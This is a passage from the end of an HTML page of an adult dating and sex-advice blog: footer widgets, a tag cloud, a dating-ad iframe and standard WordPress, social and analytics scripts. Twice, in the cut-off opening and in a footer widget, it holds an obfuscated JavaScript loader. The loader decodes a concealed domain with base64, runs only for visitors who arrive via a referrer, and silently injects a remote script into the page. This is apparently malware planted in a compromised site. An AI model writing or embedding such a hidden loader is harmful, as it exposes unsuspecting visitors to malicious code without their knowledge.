    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
	</ul>
</div><!--sidebar-wrapper-->
				<div id="footer-wrapper">
					<div id="footer-top">
						<ul>
							<li class="footer-widget"><h3 class="footer-widget-header">About</h3>			<div class="textwidget">Welcome to Nightloveblog! This dating blog is about love that takes place at night – it’s all about passion, temptation, seduction and sweet hot sex…

It’s not only a sex guide, blog about physical relations between two people, but also about the sensual side of every person which rules our senses, emotions and subconscious at night…

This love blog can help you learn something new about sex and challenge your sex life. As soon as you learn something new for yourself, make theory work in practice.

Come and tempt yourself at Nightloveblog! Seduction is really big and it all starts with the sunset…</div>
		</li><li class="footer-widget"><h3 class="footer-widget-header">They are looking for dating in UK</h3>			<div class="textwidget"><div class="body"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://masslover.com&fontcolor=white&track=blog_footer" style="height:370px; width:100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div></div>
		</li><li class="footer-widget"><h3 class="footer-widget-header">Tags</h3>				<div class="tag-cloud">				<a href="https://nightloveblog.com/tag/sex/" class="tag-cloud-link tag-link-186 tag-link-position-1" style="font-size: 12px;">sex</a>
<a href="https://nightloveblog.com/tag/have-sex/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 12px;">have sex</a>
<a href="https://nightloveblog.com/tag/sex-life-2/" class="tag-cloud-link tag-link-61 tag-link-position-3" style="font-size: 12px;">sex life</a>
<a href="https://nightloveblog.com/tag/good-sex/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 12px;">good sex</a>
<a href="https://nightloveblog.com/tag/love-relationships/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 12px;">love relationships</a>
<a href="https://nightloveblog.com/tag/about-sex/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 12px;">about sex</a>
<a href="https://nightloveblog.com/tag/orgasm/" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 12px;">orgasm</a>
<a href="https://nightloveblog.com/tag/you-didnt-know-2/" class="tag-cloud-link tag-link-99 tag-link-position-8" style="font-size: 12px;">you didn&#039;t know</a>
<a href="https://nightloveblog.com/tag/sex-relationships/" class="tag-cloud-link tag-link-193 tag-link-position-9" style="font-size: 12px;">sex relationships</a>
<a href="https://nightloveblog.com/tag/men-and-women/" class="tag-cloud-link tag-link-135 tag-link-position-10" style="font-size: 12px;">men and women</a>
<a href="https://nightloveblog.com/tag/what-women-think-about/" class="tag-cloud-link tag-link-45 tag-link-position-11" style="font-size: 12px;">what women think about</a>
<a href="https://nightloveblog.com/tag/relationship/" class="tag-cloud-link tag-link-218 tag-link-position-12" style="font-size: 12px;">relationship</a>
<a href="https://nightloveblog.com/tag/female-sexuality/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 12px;">female sexuality</a>
<a href="https://nightloveblog.com/tag/what-men-like-in-women/" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 12px;">what men like in women</a>
<a href="https://nightloveblog.com/tag/sexy-women/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 12px;">sexy women</a>
<a href="https://nightloveblog.com/tag/sexual-intercourse/" class="tag-cloud-link tag-link-23 tag-link-position-16" style="font-size: 12px;">sexual intercourse</a>
<a href="https://nightloveblog.com/tag/about-love/" class="tag-cloud-link tag-link-177 tag-link-position-17" style="font-size: 12px;">about love</a>
<a href="https://nightloveblog.com/tag/fall-in-love/" class="tag-cloud-link tag-link-132 tag-link-position-18" style="font-size: 12px;">fall in love</a>
<a href="https://nightloveblog.com/tag/oral-sex/" class="tag-cloud-link tag-link-159 tag-link-position-19" style="font-size: 12px;">oral sex</a>
<a href="https://nightloveblog.com/tag/sex-women/" class="tag-cloud-link tag-link-40 tag-link-position-20" style="font-size: 12px;">sex women</a>
<a href="https://nightloveblog.com/tag/make-love/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 12px;">make love</a>
<a href="https://nightloveblog.com/tag/sex-positions/" class="tag-cloud-link tag-link-16 tag-link-position-22" style="font-size: 12px;">sex positions</a>
<a href="https://nightloveblog.com/tag/foreplay/" class="tag-cloud-link tag-link-249 tag-link-position-23" style="font-size: 12px;">foreplay</a>
<a href="https://nightloveblog.com/tag/relationship-problems/" class="tag-cloud-link tag-link-97 tag-link-position-24" style="font-size: 12px;">relationship problems</a>
<a href="https://nightloveblog.com/tag/get-satisfied/" class="tag-cloud-link tag-link-140 tag-link-position-25" style="font-size: 12px;">get satisfied</a>
<a href="https://nightloveblog.com/tag/climax/" class="tag-cloud-link tag-link-271 tag-link-position-26" style="font-size: 12px;">climax</a>
<a href="https://nightloveblog.com/tag/lesbian/" class="tag-cloud-link tag-link-178 tag-link-position-27" style="font-size: 12px;">lesbian</a>
<a href="https://nightloveblog.com/tag/erogenous-zone/" class="tag-cloud-link tag-link-248 tag-link-position-28" style="font-size: 12px;">erogenous zone</a>
<a href="https://nightloveblog.com/tag/tips/" class="tag-cloud-link tag-link-247 tag-link-position-29" style="font-size: 12px;">tips</a>
<a href="https://nightloveblog.com/tag/nsa-dating/" class="tag-cloud-link tag-link-121 tag-link-position-30" style="font-size: 12px;">nsa dating</a>
<a href="https://nightloveblog.com/tag/female-libido/" class="tag-cloud-link tag-link-125 tag-link-position-31" style="font-size: 12px;">female libido</a>
<a href="https://nightloveblog.com/tag/adultery/" class="tag-cloud-link tag-link-108 tag-link-position-32" style="font-size: 12px;">adultery</a>
<a href="https://nightloveblog.com/tag/marriage/" class="tag-cloud-link tag-link-190 tag-link-position-33" style="font-size: 12px;">marriage</a>
<a href="https://nightloveblog.com/tag/blowjob/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 12px;">blowjob</a>
<a href="https://nightloveblog.com/tag/kama-sutra/" class="tag-cloud-link tag-link-227 tag-link-position-35" style="font-size: 12px;">Kama Sutra</a>
<a href="https://nightloveblog.com/tag/sexual-fantasies/" class="tag-cloud-link tag-link-152 tag-link-position-36" style="font-size: 12px;">sexual fantasies</a>
<a href="https://nightloveblog.com/tag/erogenous-zones/" class="tag-cloud-link tag-link-171 tag-link-position-37" style="font-size: 12px;">erogenous zones</a>
<a href="https://nightloveblog.com/tag/love/" class="tag-cloud-link tag-link-221 tag-link-position-38" style="font-size: 12px;">love</a>
<a href="https://nightloveblog.com/tag/hot-sex/" class="tag-cloud-link tag-link-147 tag-link-position-39" style="font-size: 12px;">hot sex</a>
<a href="https://nightloveblog.com/tag/sex-and-food/" class="tag-cloud-link tag-link-81 tag-link-position-40" style="font-size: 12px;">sex and food</a>				</div>		</li><li class="widget_text footer-widget"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
						</ul>
					</div><!--footer-top-->
					<div id="footer-bottom">
						<p>Copyright © 2017</p><div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://nightloveblog.com/looking-for-a-date/">Looking for a date?</a></li>
</ul></div>

					</div><!--footer-bottom-->
				</div><!--footer-wrapper-->
			</div><!--content-wrapper-->
		</div><!--main-->
	</div><!--wrapper-->
</div><!--site-->

<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($){
var aboveHeight = $('#header-wrapper').outerHeight();
$(window).scroll(function(){
	if ($(window).scrollTop() > aboveHeight){
	$('#nav-wrapper').addClass('fixed').css('top','0').next()
	.css('margin-top','52px');
	} else {
	$('#nav-wrapper').removeClass('fixed').next()
	.css('margin-top','0');
	}
});
});
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($){
$('.carousel-wrapper').elastislide({
	imageW 	: 229,
	minItems	: 1,
	margin		: 0
});
});
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
jQuery(function($){
        $(".tweet").tweet({
            username: "nightloveblog",
            join_text: null,
            avatar_size: 32,
            count: 3,
            loading_text: "loading tweets..."
        });
});
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
(function() {
    window.PinIt = window.PinIt || { loaded:false };
    if (window.PinIt.loaded) return;
    window.PinIt.loaded = true;
    function async_load(){
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "http://assets.pinterest.com/js/pinit.js";
        var x = document.getElementsByTagName("script")[0];
        x.parentNode.insertBefore(s, x);
    }
    if (window.attachEvent)
        window.attachEvent("onload", async_load);
    else
        window.addEventListener("load", async_load, false);
})();
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
//]]>
</script>

<div data-rocket-location-hash="6483985d16ba338f4831b7ffbc4f8711" id="fb-root"></div>
<script type="rocketlazyloadscript">
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-40366906-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nightloveblog.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/tps.js?ver=1.0.8" id="theiaPostSlider.js-js"></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1737974771" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript">
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 1;
		$.get('https://nightloveblog.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/nightloveblog.com\/wp-admin\/admin-ajax.php","nonce":"2a8187e7a5","url":"https:\/\/nightloveblog.com\/men-want-to-hear","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://nightloveblog.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769186866 -->